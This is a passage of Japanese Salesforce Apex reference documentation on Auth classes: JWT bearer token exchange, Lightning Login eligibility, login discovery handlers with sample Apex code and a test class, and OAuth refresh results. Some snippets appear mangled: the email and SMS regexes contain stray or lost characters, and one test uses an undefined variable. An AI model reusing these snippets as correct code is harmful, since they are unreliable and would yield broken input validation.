署名済み JWT ベアラートークンが POST されるトークンエンドポイント。

`jwt`

型: [Auth.JWT](#)

署名済み JWT ベアラートークン。

### **JWTBearerTokenExchange ()**

`Auth.JWTBearerTokenExchange` クラスのインスタンスを作成します。

### 署名

```
public JWTBearerTokenExchange ()
```

## JWTBearerTokenExchange のメソッド

`JWTBearerTokenExchange` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[clone\(\)](#)

`JWTBearerTokenExchange` オブジェクトの重複コピーを作成します。

[getAccessToken\(\)](#)

JWT ベアラートークン要求へのトークン応答で `access_token` を返します。

[getGrantType\(\)](#)

JWT ベアラートークン要求で指定された許可種別を返します。許可種別の値は、デフォルトの `urn:ietf:params:oauth:grant-type:jwt-bearer` に設定されます。

[getHttpResponse\(\)](#)

JWT ベアラートークン要求への完全 `System.HttpResponse` トークン応答を返します。

[getJWS\(\)](#)

JWT ベアラートークン要求で指定された JWS を返します。

[getTokenEndpoint\(\)](#)

JWT ベアラートークン要求が POST されるトークンエンドポイントを返します。

[setGrantType\(grantType\)](#)

JWT ベアラートークン要求の許可種別を設定します。 `getGrantType()` メソッドから返されます。

[setJWS\(jws\)](#)

JWT ベアラートークン要求の JWS を設定します。 `getJWS()` メソッドから返されます。

[setTokenEndpoint\(tokenEndpoint\)](#)

JWT ベアラートークン要求が POST されるトークンエンドポイントを設定します。 `getTokenEndpoint()` メソッドから返されます。

### **clone ()**

`JWTBearerTokenExchange` オブジェクトの重複コピーを作成します。

### 署名

```
public Object clone()
```

### 戻り値

型: [JWTBearerTokenExchange](#)

#### **getAccessToken()**

JWT ベアラートークン要求へのトークン応答で `access_token` を返します。

### 署名

```
public String getAccessToken()
```

### 戻り値

型: [String](#)

### 使用方法

このメソッドは、トークン応答から `access_token` を抽出します。トークン応答が別のパラメータでアクセストークンを発行する場合、要求は失敗します。

完全な HTTP トークン応答が返されるようにするには、代わりに `getHttpResponse` を使用します。

#### **getGrantType()**

JWT ベアラートークン要求で指定された許可種別を返します。許可種別の値は、デフォルトの `urn:ietf:params:oauth:grant-type:jwt-bearer` に設定されます。

### 署名

```
public String getGrantType()
```

### 戻り値

型: [String](#)

#### **getHttpResponse()**

JWT ベアラートークン要求への完全 `System.HttpResponse` トークン応答を返します。

### 署名

```
public System.HttpResponse getHttpResponse()
```

## 戻り値

型: [System.HttpResponse](#)

## 使用方法

完全な `System.HttpResponse` からアクセストークンを取得できます。トークン応答から `access_token` のみを取得する場合は、代わりに `getAccessToken` を使用できます。

### **getJWS ()**

JWT ベアラートークン要求で指定された JWS を返します。

## 署名

```
public Auth.JWS getJWS ()
```

## 戻り値

型: [Auth.JWS](#)

### **getTokenEndpoint ()**

JWT ベアラートークン要求が POST されるトークンエンドポイントを返します。

## 署名

```
public String getTokenEndpoint ()
```

## 戻り値

型: [String](#)

### **setGrantType (grantType)**

JWT ベアラートークン要求の許可種別を設定します。 `getGrantType ()` メソッドから返されます。

## 署名

```
public void setGrantType (String grantType)
```

## パラメータ

*grantType*

型: [String](#)

## 戻り値

型: `void`

**setJWS (jws)**

JWT ベアラートークン要求の JWS を設定します。getJWS () メソッドから返されます。

## 署名

```
public void setJWS (Auth.JWS jws)
```

## パラメータ

jws  
型: Auth.JWS

## 戻り値

型: void

**setTokenEndpoint (tokenEndpoint)**

JWT ベアラートークン要求が POST されるトークンエンドポイントを設定します。getTokenEndpoint () メソッドから返されます。

## 署名

```
public void setTokenEndpoint (String tokenEndpoint)
```

## パラメータ

tokenEndpoint  
型: String

## 戻り値

型: void

## LightningLoginEligibility 列挙

Auth.SessionManagement.getLightningLoginEligibility メソッドで使用される Lightning Login 資格値が含まれます。

### 使用方法

[私のドメイン]を使用するように組織を設定し、検出ページ種別を使用しているユーザは、Lightning Login で自身を認証できるようになりました。Lightning Login により、内部ユーザは、パスワードではなく Salesforce Authenticator を使用してログインすることができます。Lightning Login が成功するには、いくつかの条件を満たす必要があります。

ログインの前後に Auth.SessionManagement.getLightningLoginEligibility をコールして、資格状況を取得します。ログイン試行後に呼び出して、ログイン試行が失敗した理由を判断できます。

## 列挙値

次に、Auth.LightningLoginEligibility 列挙の値を示します。

値	説明
ELIGIBLE	すべての適格条件を満足しています。システム管理者は Salesforce Authenticator と Lightning Login を有効にし、ユーザに Lightning Login 権限を割り当てて、[設定]の[セッション設定]ページで [Lightning Login ユーザ権限のあるユーザのみを許可] を選択しています。ユーザが Salesforce Authenticator を設定し、Lightning Login に登録しました。
ORG_AUTHENTICATOR_NOT_ENABLED	システム管理者は、Salesforce Authenticator を有効化していません。
ORG_PREF_NOT_ENABLED	システム管理者は Lightning Login を有効化していません。システム管理者は、[設定]の[セッション設定]ページで [Lightning Login の許可] を選択する必要があります。
USER_AUTHENTICATOR_NOT_CONNECTED	ユーザは、Salesforce Authenticator を設定していません。
USER_NOT_ALLOWED	システム管理者はユーザに AllowLightningLogin ユーザ権限を付与していません。特定のユーザに Lightning Login を許可するには、OnlyLLPermUserAllowed 組織設定が必要です。システム管理者は、[設定]の[セッション設定]ページで [Lightning Login ユーザ権限のあるユーザのみを許可] を選択する必要があります。
USER_NOT_ENROLLED	ユーザは Lightning Login に登録されていません。
USER_PERM_NOT_ENABLED	システム管理者はユーザに「LightningLoginの対象」ユーザ権限を付与していません。

## LoginDiscoveryHandler インターフェース

Salesforce では、ユーザ名とパスワード以外の確認方法に基づくユーザのログイン機能が提供されます。たとえば、メール、電話番号、または別の ID (統合 ID やデバイス識別子など) を使用してログインするようにユーザに要求できます。Login Discovery は、Customer Community、Customer Community Plus、External Identity、Partner Community、Partner Community Plus などのすべての外部ユーザライセンスで使用可能です。

## 名前空間

[Auth](#)

## 使用方法

インタビューベースのログイン用の Auth.LoginDiscoveryHandler を実装します。このハンドラは、入力された ID からユーザを検索し、Site.passwordlessLogin をコールして、使用するログイン情報 (メール、SMS など) を決定できます。または、ハンドラはユーザをログイン用のサードパーティ ID プロバイダにリダイレクトできます。このハンドラを使用した場合、ログインページにパスワード項目は表示されません。ただし、Site.passwordlessLogin を使用して、パスワードを要求できます。

ユーザの観点では、ユーザはログイン画面で ID を入力します。次に、PIN またはパスワードを入力してログインを完了します。または、SSO が有効になっている場合、ユーザはログインをスキップします。

例については、「LoginDiscoveryHandler の実装例」を参照してください。詳細は、『[Salesforce External Identity Implementation Guide \(Salesforce External Identity 実装ガイド\)](#)』を参照してください。

このセクションの内容:

[LoginDiscoveryHandler メソッド](#)

[LoginDiscoveryHandler の実装例](#)

## LoginDiscoveryHandler メソッド

LoginDiscoveryHandler のメソッドは次のようになります。

このセクションの内容:

[login\(identifier, startUrl, requestAttributes\)](#)

メールや電話番号などの識別子が指定された外部ユーザのログインを行います。成功した場合、開始 URL で指定されたコミュニティページにユーザをリダイレクトします。

**login(identifier, startUrl, requestAttributes)**

メールや電話番号などの識別子が指定された外部ユーザのログインを行います。成功した場合、開始 URL で指定されたコミュニティページにユーザをリダイレクトします。

### 署名

```
public System.PageReference login(String identifier, String startUrl,  
Map<String,String>requestAttributes)
```

### パラメータ

*identifier*

型: [String](#)

ログイン画面で外部ユーザが入力した識別子 (メールアドレスや電話番号など)。

*startUrl*

型: [String](#)

外部ユーザが要求したコミュニティページへのパス。ログインが成功すると、ユーザはこの場所にリダイレクトされます。

*requestAttributes*

型: [Map<String,String>](#)

ログインページにアクセスしたときのユーザのブラウザ状態に基づくログイン要求に関する情報。

*requestAttributes* は、CommunityUrl、IpAddress、UserAgent、Platform、Application、City、Country、Subdivision の値を渡します。City、Country、Subdivision の値は IP 地理位置情報から取得されます。

## 戻り値

型: [System.PageReference](#)

ユーザがリダイレクトされるページの URL。

## 例

次に `requestAttributes` のサンプル応答を示します。

```
CommunityUrl=http://my-developer-edition.mycompany.com:5555/discover
IpAddress=55.555.0.0
UserAgent=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/11.1 Safari/605.1.15
Platform=Mac OSX
Application=Browser
City=San Mateo
Country=United States
Subdivision=California
```

## LoginDiscoveryHandler の実装例

この Apex コード例は `Auth.LoginDiscoveryHandler` インターフェースを実装します。ログインページで提供された ID に応じて、ログインしているユーザのメールまたは電話番号が検証済みかどうかをチェックします。検証済みの場合 (`Auth.VerificationMethod.EMAIL` または `Auth.VerificationMethod.SMS`)、ID (ユーザのメールアドレスまたはモバイルデバイス) にチャレンジを送信します。検証ページでユーザがコードを正しく入力すると、ユーザは開始 URL で指定されたコミュニティページにリダイレクトされます。ユーザが検証されない場合、ユーザはログインのためのパスワードを入力する必要があります。また、ハンドラは `users.size() == 1` のコードによってメールアドレスと電話番号が一意であることも確認します。

 **メモ:** パスワードなしのログインは検証済みの方法でのみ機能します。ユーザオブジェクトの検証状態は、ユーザリストビュー、レポート、API などを使用して確認できます。使用するソリューションで、ユーザに検証方法がない場合の処理が行われることを確認してください。このコード例では、パスワードに戻ります。

デフォルトの検出可能ログインハンドラは、ユーザが有効なメールアドレスまたは電話番号を入力したかを確認してからユーザを検証ページにリダイレクトします。無効な入力が行われた場合には、ハンドラはエラーを返します。この動作はユーザ列挙攻撃に対して脆弱であるため、必ずソリューションでこの攻撃を防げるようにします。たとえば、検証ページに似たダミーページを作成し、無効なユーザが入力されたらユーザをダミーページにリダイレクトすることができます。また、追加情報を与えないように、一般的なエラーメッセージを使用します。

`discoveryResult` 関数は `Site.passwordlessLogin` メソッドをコールし、指定された検証方法でユーザをログインします。`getSsoRedirect` 関数は、ユーザが SAML または認証プロバイダのどちらを使用してログインするかを参照します。実装に固有のロジックを追加して、この参照方法を操作します。

```
global class AutocreatedDiscLoginHandler1535377170343 implements Auth.LoginDiscoveryHandler
{
    global PageReference login(String identifier, String startUrl, Map<String, String>
requestAttributes) {
```

```
    if (identifier != null && isValidEmail(identifier)) {
        // Search for user by email.
        List<User> users = [SELECT Id FROM User WHERE Email = :identifier AND IsActive =
TRUE];
        if (!users.isEmpty() && users.size() == 1) {
            // User must have a verified email before using this verification method.
            // We cannot send messages to unverified emails.
            // You can check if the user's email verified bit set and add the
            // password verification method as fallback.
            List<TwoFactorMethodsInfo> verifiedInfo = [SELECT HasUserVerifiedEmailAddress
FROM TwoFactorMethodsInfo WHERE UserId = :users[0].Id];
            if (!verifiedInfo.isEmpty() && verifiedInfo[0].HasUserVerifiedEmailAddress ==
true) {
                // Use email verification method if the user's email is verified.
                return discoveryResult(users[0], Auth.VerificationMethod.EMAIL, startUrl,
requestAttributes);
            } else {
                // Use password verification method as fallback
                // if the user's email is unverified.
                return discoveryResult(users[0], Auth.VerificationMethod.PASSWORD, startUrl,
requestAttributes);
            }
        } else {
            throw new Auth.LoginDiscoveryException('No unique user found. User count=' +
users.size());
        }
    }
    if (identifier != null) {
        String formattedSms = getFormattedSms(identifier);
        if (formattedSms != null) {
            // Search for user by SMS.
            List<User> users = [SELECT Id FROM User WHERE MobilePhone = :formattedSms AND
IsActive = TRUE];
            if (!users.isEmpty() && users.size() == 1) {
                // User must have a verified SMS before using this verification method.
                // We cannot send messages to unverified mobile numbers.
                // You can check if the user's mobile verified bit is set or add
                // the password verification method as fallback.
                List<TwoFactorMethodsInfo> verifiedInfo = [SELECT HasUserVerifiedMobileNumber
FROM TwoFactorMethodsInfo WHERE UserId = :users[0].Id];
                if (!verifiedInfo.isEmpty() && verifiedInfo[0].HasUserVerifiedMobileNumber
== true) {
                    // Use SMS verification method if the user's mobile number is verified.

                    return discoveryResult(users[0], Auth.VerificationMethod.SMS, startUrl,
requestAttributes);
                } else {
                    // Use password verification method as fallback if the user's
                    // mobile number is unverified.
                    return discoveryResult(users[0], Auth.VerificationMethod.PASSWORD,
startUrl, requestAttributes);
                }
            } else {
                throw new Auth.LoginDiscoveryException('No unique user found. User count='
```

```

+ users.size());
        }
    }
}
if (identifier != null) {
    // You can customize the code to find user via other attributes,
    // such as SSN or Federation ID.
}
throw new Auth.LoginDiscoveryException('Invalid Identifier');
}
private boolean isValidEmail(String identifier) {
    String emailRegex =
'^[a-zA-Z0-9._|\\|\\%#~`=?&/$^*!]{+-}@[a-zA-Z0-9.-]+\\. [a-zA-Z]{2,4}$';
    // source: http://www.regular-expressions.info/email.html
    Pattern EmailPattern = Pattern.compile(emailRegex);
    Matcher EmailMatcher = EmailPattern.matcher(identifier);
    if (EmailMatcher.matches()) { return true; }
    else { return false; }
}
private String getFormattedSms(String identifier) {
    // Accept SMS input formats with 1- or 2-digit country code,
    // 3-digit area code, and 7-digit number.
    // You can customize the SMS regex to allow different formats.
    String smsRegex = '^((\\+?\\d{1,2}?[\\s-])?(\\((?\\d{3}\\))?[\\s-]?\\d{3}[\\s-]?\\d{4})$';

    Pattern smsPattern = Pattern.compile(smsRegex);
    Matcher smsMatcher = SmsPattern.matcher(identifier);
    if (smsMatcher.matches()) {
        try {
            // Format user input into the verified SMS format '+xx xxxxxxxxxx'
            // before DB lookup. If no country code is provided, append
            // US country code +1 for the default.
            String countryCode = smsMatcher.group(1) == null ? '+1' : smsMatcher.group(1);

            return System.UserManagement.formatPhoneNumber(countryCode, smsMatcher.group(2));

        } catch (System.InvalidParameterException e) {
            return null;
        }
    } else { return null; }
}
private PageReference getSsoRedirect(User user, String startUrl, Map<String, String>
requestAttributes) {
    // You can look up to check whether the user should log in with
    // SAML or an Auth Provider and return the URL to initialize SSO.
    return null;
}
private PageReference discoveryResult(User user, Auth.VerificationMethod method, String
startUrl, Map<String, String> requestAttributes) {
    // Only external users with an External Identity or community license can log in
    // using Site.passwordlessLogin. Use getSsoRedirect to let internal users
    // log in to a community.
    PageReference ssoRedirect = getSsoRedirect(user, startUrl, requestAttributes);
    if (ssoRedirect != null) {

```

```

        return ssoRedirect;
    } else {
        if (method != null) {
            List<Auth.VerificationMethod> methods = new List<Auth.VerificationMethod>();
            methods.add(method);
            PageReference pwdlessRedirect = Site.passwordlessLogin(user.Id, methods,
startUrl);
            if (pwdlessRedirect != null) {
                return pwdlessRedirect;
            } else {
                throw new Auth.LoginDiscoveryException('No Passwordless Login redirect URL
returned for verification method: ' + method);
            }
        } else {
            throw new Auth.LoginDiscoveryException('No method found');
        }
    }
}
}
}

```

### コード例: プロファイルによるログイン検出のユーザの絞り込み

本番組織では、同じ検証済みメールアドレスと携帯電話番号を持つ複数のユーザが存在することが可能です。ただし、顧客は一意的なユーザしか持てません。この問題に対処するには、固有性を確保するために数行のコードを追加し、ユーザをプロファイルで絞り込めるようにします。このコード例では、外部 ID ユーザプロファイルを持つユーザが処理されますが、他のユースケースをサポートするように調整できます。たとえば、他のユーザライセンスまたは基準を持つユーザに対応するようにコードの最初の行を変更できます。

Login Discovery は、Customer Community、Customer Community Plus、External Identity、Partner Community、Partner Community Plus などのすべての外部ユーザライセンスで使用可能です。この変更の内容は、どのプロファイルがコミュニティにアクセスできるかによって異なります。

```

global class AutocreatedDiscLoginHandler1551301979709 implements Auth.LoginDiscoveryHandler
{

global PageReference login(String identifier, String startUrl, Map<String, String>
requestAttributes) {
    if (identifier != null && isValidEmail(identifier)) {
        // Ensure uniqueness by profile
        Profile p = [SELECT id FROM profile WHERE name = 'External Identity User'];
        List<User> users = [SELECT Id FROM User WHERE Email = :identifier AND IsActive =
TRUE AND profileId=:p.id];
        if (!users.isEmpty() && users.size() == 1) {
            // User must have verified email before using this verification method. We
cannot send messages to unverified emails.
            // You can check if the user has email verified bit on and add the password
verification method as fallback.
            List<TwoFactorMethodsInfo> verifiedInfo = [SELECT HasUserVerifiedEmailAddress
FROM TwoFactorMethodsInfo WHERE UserId = :users[0].Id];
            if (!verifiedInfo.isEmpty() && verifiedInfo[0].HasUserVerifiedEmailAddress ==
true) {
                // Use email verification method if the user's email is verified.
                return discoveryResult(users[0], Auth.VerificationMethod.EMAIL, startUrl,

```

```

requestAttributes);
        } else {
            // Use password verification method as fallback if the user's email is
unverified.
            return discoveryResult(users[0], Auth.VerificationMethod.PASSWORD, startUrl,
requestAttributes);
        }
    } else {
        throw new Auth.LoginDiscoveryException('No unique user found. User count=' +
users.size());
    }
}
if (identifier != null) {
    String formattedSms = getFormattedSms(identifier);
    if (formattedSms != null) {
        // Ensure uniqueness by profile
        Profile p = [SELECT id FROM profile WHERE name = 'External Identity User'];
        List<User> users = [SELECT Id FROM User WHERE MobilePhone = :formattedSms AND
IsActive = TRUE AND profileId=:p.id];
        if (!users.isEmpty() && users.size() == 1) {
            // User must have verified SMS before using this verification method. We
cannot send messages to unverified mobile numbers.
            // You can check if the user has mobile verified bit on or add the password
verification method as fallback.
            List<TwoFactorMethodsInfo> verifiedInfo = [SELECT HasUserVerifiedMobileNumber
FROM TwoFactorMethodsInfo WHERE UserId = :users[0].Id];
            if (!verifiedInfo.isEmpty() && verifiedInfo[0].HasUserVerifiedMobileNumber
== true) {
                // Use SMS verification method if the user's mobile number is verified.

                return discoveryResult(users[0], Auth.VerificationMethod.SMS, startUrl,
requestAttributes);
            } else {
                // Use password verification method as fallback if the user's mobile
number is unverified.
                return discoveryResult(users[0], Auth.VerificationMethod.PASSWORD,
startUrl, requestAttributes);
            }
        } else {
            throw new Auth.LoginDiscoveryException('No unique user found. User count='
+ users.size());
        }
    }
}
if (identifier != null) {
    // You can customize the code to find user via other attributes, such as SSN or
Federation ID
}
throw new Auth.LoginDiscoveryException('Invalid Identifier');
}

private boolean isValidEmail(String identifier) {
    String emailRegex =
'^[a-zA-Z0-9._|\\|\\%#~`=?&/$^*!]{+-}+@[a-zA-Z0-9.-]+\\|. [a-zA-Z]{2,4}$';
}

```

```

// source: http://www.regular-expressions.info/email.html
Pattern EmailPattern = Pattern.compile(emailRegex);
Matcher EmailMatcher = EmailPattern.matcher(identifier);
if (EmailMatcher.matches()) { return true; }
else { return false; }
}

private String getFormattedSms(String identifier) {
    // Accept SMS input formats with 1 or 2 digits country code, 3 digits area code and 7
    // digits number
    // You can customize the SMS regex to allow different formats
    String smsRegex = '^(\+?\d{1,2}?[\s-])?(?(\d{3}\s)?[\s-]?\d{3}[\s-]?\d{4})$';

    Pattern smsPattern = Pattern.compile(smsRegex);
    Matcher smsMatcher = SmsPattern.matcher(identifier);
    if (smsMatcher.matches()) {
        try {
            // Format user input into the verified SMS format '+xx xxxxxxxxxx' before DB
lookup
            // Append US country code +1 by default if no country code is provided
            String countryCode = smsMatcher.group(1) == null ? '+1' : smsMatcher.group(1);

            return System.UserManagement.formatPhoneNumber(countryCode, smsMatcher.group(2));

        } catch (System.InvalidParameterException e) {
            return null;
        }
    } else { return null; }
}

private PageReference getSsoRedirect(User user, String startUrl, Map<String, String>
requestAttributes) {
    // You can look up if the user should log in with SAML or an Auth Provider and return
    // the URL to initialize SSO.
    return null;
}

private PageReference discoveryResult(User user, Auth.VerificationMethod method, String
startUrl, Map<String, String> requestAttributes) {
    //Only external users with an External Identity or community license can login using
Site.passwordlessLogin
    //Use getSsoRedirect to enable internal user login for a community
    PageReference ssoRedirect = getSsoRedirect(user, startUrl, requestAttributes);
    if (ssoRedirect != null) {
        return ssoRedirect;
    } else {
        if (method != null) {
            List<Auth.VerificationMethod> methods = new List<Auth.VerificationMethod>();
            methods.add(method);
            PageReference pwdlessRedirect = Site.passwordlessLogin(user.Id, methods,
startUrl);
            if (pwdlessRedirect != null) {
                return pwdlessRedirect;
            } else {

```

```

        throw new Auth.LoginDiscoveryException('No Passwordless Login redirect URL
returned for verification method: ' + method);
    }
    } else {
        throw new Auth.LoginDiscoveryException('No method found');
    }
    }
}
}
}

```

## LoginDiscoveryMethod 列挙

[私のドメイン]のログインプロセスでログイン検出が使用される場合に、ユーザのID確認に使用されるメソッドが含まれます。

### 使用方法

[私のドメイン]をログイン検出に設定した場合に、内部ユーザの認証に使用する検証方法を指定します。

### 列挙値

Auth.LoginDiscoveryMethod 列挙には、次の値があります。

値	説明
LIGHTNING_LOGIN	LightningLogin でIDを確認します。これにより、内部ユーザがSalesforce Authenticator によってログインできます。
PASSWORD	パスワードを入力してIDを検証します。

## MyDomainLoginDiscoveryHandler インターフェース

インタビューベース (2 ステップ) のログインプロセスである、[私のドメイン]のログイン検出ページを実装するために使用するハンドラ。まず、メールアドレスや電話番号などの一意の識別子をユーザに要求します。次に、このハンドラがユーザの認証方法を決定(検出)します。ユーザはパスワードを入力するか、IDプロバイダのログインページにリダイレクトされます。

### 名前空間

[Auth](#)

### 使用方法

MyDomainLoginDiscoveryHandler を実装すると、[私のドメイン]ユーザがユーザとパスワード以外の方法でログインできます。このハンドラには、ログインページに入力されたID値に基づいてユーザを検索するロジックが含まれています。ID ページが送信され、送信されたID に対応するユーザが見つかったら、Auth.MyDomainLoginDiscoveryHandler.login メソッドが呼び出されます。

`Auth.SessionManagement.finishLoginDiscovery` メソッドは、ユーザを認証メカニズムに送信してから、ユーザをログインさせます。

このハンドラは、[私のドメイン]の[設定]ページで登録します。[認証設定]で、[ログインページ種別]に[検出]を選択します。[ログイン検出ハンドラ]で、Apex クラスのリストからこのハンドラを選択します。

例については、「[MyDomainLoginDiscoveryHandlerの実装例](#)」を参照してください。詳細は、Salesforce ヘルプで「私のドメイン ログイン検出」を検索してください。

このセクションの内容:

[MyDomainLoginDiscoveryHandler メソッド](#)

[MyDomainLoginDiscoveryHandlerの実装例](#)

## MyDomainLoginDiscoveryHandler メソッド

`MyDomainLoginDiscoveryHandler` には次のメソッドがあります。

このセクションの内容:

`login(identifier, startUrl, requestAttributes)`

メールや電話番号などの識別子が指定されたSalesforcecユーザのログインを行います。成功した場合、開始URLで指定されたページにユーザをリダイレクトします。

### `login(identifier, startUrl, requestAttributes)`

メールや電話番号などの識別子が指定されたSalesforcecユーザのログインを行います。成功した場合、開始URLで指定されたページにユーザをリダイレクトします。

## 署名

```
public System.PageReference login(String identifier, String startUrl, Map<String, String> requestAttributes)
```

## パラメータ

`identifier`

型: `String`

ログイン画面でSalesforce ユーザが入力した識別子(メールアドレスや電話番号など)。

`startUrl`

型: `String`

ユーザが[私のドメイン]サブドメインに正常にログインすると表示されるページ。

`requestAttributes`

型: `Map<String, String>`

ログインページにアクセスしたときのユーザのブラウザ状態に基づくログイン要求に関する情報。

`requestAttributes` は、`MyDomainUrl`、`IpAddress`、`UserAgent`、`Platform`、`Application`、`City`、`Country`、`Subdivision` の値を渡します。`City`、`Country`、`Subdivision` の値はIPアドレス地理位置情報から取得されます。

## 戻り値

型: [System.PageReference](#)

ユーザが認証を完了するためにリダイレクトされるページの URL。

## 例

次に `requestAttributes` のサンプル応答を示します。

```
CommunityUrl=http://my-dev-ed.my.salesforce.com:5555/discover
IpAddress=55.255.0.0
UserAgent=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/11.1 Safari/605.1.15
Platform=Mac OSX
Application=Browser
City=San Mateo
Country=United States
Subdivision=California
```

## MyDomainLoginDiscoveryHandler の実装例

`Auth.MyDomainLoginDiscoveryHandler` インターフェースの例を次に示します。このサンプルクラスには、パスワード認証を使用する[私のドメイン]ログイン検出のデフォルトのロジックが含まれています。ニーズに合わせてコードをカスタマイズできます。`requestAttributes` パラメータは、検出ロジックで使用できる追加情報が含まれます。属性には、`MyDomainUrl`、`IpAddress`、`UserAgent`、場所情報(国や市区群など)があります。ログインページに表示するカスタムエラーを発生させるには `Auth.DiscoveryCustomErrorException` を使用します。

このインターフェースを実装するには、[私のドメイン]のログインページ種別を[検出]に設定する必要があります。

```
// This sample class contains the default logic for My Domain login discovery by password.
// You can customize the code to ensure it meets your needs. The requestAttributes parameter
// provides additional information you can use in the discovery logic. Attributes include MyDomainUrl,
// IpAddress, UserAgent, and location information (such as Country and City).
// Use Auth.DiscoveryCustomErrorException to throw custom errors which will be shown on login page.
global class MyDomainDiscLoginDefaultHandler implements Auth.MyDomainLoginDiscoveryHandler {
    global PageReference login(String identifier, String startUrl, Map<String, String> requestAttributes)
    {
        if (identifier != null) {
            // Search for user by email
            List<User> users = [SELECT Id FROM User WHERE Email = :identifier AND IsActive = TRUE];
            if (!users.isEmpty() && users.size() == 1) {
                return discoveryResult(users[0], startUrl, requestAttributes);
            } else {
                throw new Auth.LoginDiscoveryException('No unique user found. User count=' + users.size());
            }
        }
        throw new Auth.LoginDiscoveryException('Invalid Identifier');
    }

    private PageReference getSsoRedirect(User user, String startUrl, Map<String, String> requestAttributes) {
```

```

// You can look up if the user should log in with SAML or an Auth Provider and return the URL to initialize SSO. For example:
// SAMLSSOConfig SSO = [select Id from SAMLSSOConfig where DeveloperName='SAMLTest' limit 1];
// String ssoUrl = Auth.AuthConfiguration.getSAMLSSOUrl(requestAttributes.get('MyDomainUrl'), startUrl, SSO.Id);
// return new PageReference(ssoUrl);
return null;
}

private PageReference discoveryResult(User user, String startUrl, Map<String, String> requestAttributes)
{
    PageReference ssoRedirect = getSsoRedirect(user, startUrl, requestAttributes);
    if (ssoRedirect != null) {
        return ssoRedirect;
    }
    else {
        return Auth.SessionManagement.finishLoginDiscovery(Auth.LoginDiscoveryMethod.password, user.Id);
    }
}
}

```

## MyDomainDiscLoginDefaultHandler クラスのテストクラス

MyDomainDiscoveryLoginHandler のテストクラスを次に示します。テストが機能するには、組織の [私のドメイン] ログインページ種別が [検出] に設定されている必要があります。

```

// Test class for MyDomainDiscLoginDefaultHandler
@isTest
class MyDomainDiscLoginDefaultHandlerTest {
    /* Test Discoverable handler login.
    Create a user with specific email identifier and invoke login.
    Expected : User should be discovered and pagereference should be returned.
    */
    @isTest static void testLogin() {
        // Create user
        String identifierEmail = getUniqueName() + '@test.org';
        createTestUser(identifierEmail);
        Map<String, String> requestAttributes = new Map<String, String>();
        String startUrl = '';
        MyDomainDiscLoginDefaultHandler myDomainDiscLoginDefaultHandler = new MyDomainDiscLoginDefaultHandler();
        // Invoke login method from handler with the email of user created
        PageReference pageReference = myDomainDiscLoginDefaultHandler.login(identifierEmail, startUrl, requestAttributes);
        // Asser page reference is returned
        System.assertNotEquals(null, pageReference, 'Page reference was not returned');
    }
    /* Test Discoverable handler login with invalid (non-existing) user.
    Expected : Auth.LoginDiscoveryException
    */
    @isTest static void testLoginWithInvalidUser() {
        try {
            Map<String, String> requestAttributes = new Map<String, String>();
            String startUrl = '';
            String uniqueName = getUniqueName();
            String email = uniqueName + '@test.org';
            MyDomainDiscLoginDefaultHandler myDomainDiscLoginDefaultHandler = new MyDomainDiscLoginDefaultHandler();

```

```

        // Invoke login method from handler with non-existing user
        myDomainDiscLoginDefaultHandler.login(email, returnUrl, requestAttributes);
    } catch (Auth.LoginDiscoveryException loginDiscoveryException) {
        // Assert exception message
        System.assert(loginDiscoveryException.getMessage().contains('No unique user found'), 'message=' + loginDiscoveryException.getMessage());
    }
}
/*
Generate a random name
*/
private static String getUniqueName() {
    String orgId = UserInfo.getOrganizationId();
    String dateString = String.valueOf(Datetime.now()).replace(' ', '').replace(':', '').replace('-', '');
    Integer randomInt = Integer.valueOf(math.rint(math.random()*1000000));
    String uniqueName = orgId + dateString + randomInt;
    return uniqueName;
}
/*
Create user with given email.
*/
private static void createTestUser(String identifierEmail)
{
    String uniqueName = getUniqueName();
    Profile pf = [SELECT Id FROM Profile WHERE Name='Standard User'];
    String profileID = pf.Id;
    String fName = 'fname';
    String lName = uniqueName + '-lname';
    User tuser = new User(
        firstname = fName,
        lastName = lName,
        email = identifierEmail,
        Username = uniqueName + '@test.org',
        EmailEncodingKey = 'ISO-8859-1',
        Alias = uniqueName.substring(18, 23),
        TimeZoneSidKey = 'America/Los_Angeles',
        LocaleSidKey = 'en_US',
        LanguageLocaleKey = 'en_US',
        ProfileId = profileID);

    insert tuser;
}
}

```

## OAuthRefreshResult クラス

AuthProviderPluginClass 更新メソッドの結果を保存します。OAuth 認証フローでは、新しいアクセストークンの取得に使用できる更新トークンが提供されます。アクセストークンの有効期間は、セッションタイムアウト値で指定されたとおりに制限されます。アクセストークンの有効期限が切れた場合、更新トークンを使用して新しいアクセストークンを取得します。

## 名前空間

[Auth](#)

## 使用方法

`OAuthRefreshResult` には、パラメータ `accessToken`、`refreshToken`、および `error` が含まれます。このすべてのパラメータは `string` 型です。コードの例については、「Auth 例外」を参照してください。

このセクションの内容:

[OAuthRefreshResult のコンストラクタ](#)

[OAuthRefreshResult のプロパティ](#)

## OAuthRefreshResult のコンストラクタ

`OAuthRefreshResult` のコンストラクタは次のとおりです。

このセクションの内容:

[OAuthRefreshResult\(accessToken, refreshToken, error\)](#)

カスタム認証プロバイダプラグインに対して指定されたアクセストークン、更新トークン、およびエラーを使用して、`OAuthRefreshResult` クラスのインスタンスを作成します。

[OAuthRefreshResult\(accessToken, refreshToken\)](#)

カスタム認証プロバイダプラグインに対して指定されたアクセストークンおよび更新トークンを使用して、`OAuthRefreshResult` クラスのインスタンスを作成します。更新に失敗したことを認識している場合にこのメソッドを使用します。

### `OAuthRefreshResult(accessToken, refreshToken, error)`

カスタム認証プロバイダプラグインに対して指定されたアクセストークン、更新トークン、およびエラーを使用して、`OAuthRefreshResult` クラスのインスタンスを作成します。

## 署名

```
public OAuthRefreshResult(String accessToken, String refreshToken, String error)
```

## パラメータ

`accessToken`

型: `String`

現在ログインしているユーザの OAuth アクセストークン。

`refreshToken`

型: `String`

現在ログインしているユーザの OAuth 更新トークン。

`error`

型: `String`

ユーザがカスタム認証プロバイダとの認証を行っているときに発生したエラー。

**OAuthRefreshResult(accessToken, refreshToken)**

カスタム認証プロバイダプラグインに対して指定されたアクセストークンおよび更新トークンを使用して、`OAuthRefreshResult` クラスのインスタンスを作成します。更新に失敗したことを認識している場合にこのメソッドを使用します。

## 署名

```
public OAuthRefreshResult(String accessToken, String refreshToken)
```

## パラメータ

`accessToken`

型: `String`

ログインしているユーザの OAuth アクセストークン。

`refreshToken`

型: `String`

ログインしているユーザの OAuth 更新トークン。

